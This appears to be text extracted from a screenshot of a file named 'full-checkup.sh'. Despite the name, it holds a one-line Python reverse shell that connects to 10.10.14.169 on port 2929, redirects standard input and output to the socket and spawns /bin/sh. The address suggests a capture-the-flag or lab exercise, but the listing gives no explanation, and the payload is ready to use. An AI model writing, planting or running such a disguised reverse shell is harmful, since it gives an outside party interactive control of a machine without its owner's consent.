 Untitled 1
full-checkup.sh
1 #!/usr/bin/python3
2 import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.1
69",2929));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/sh")
3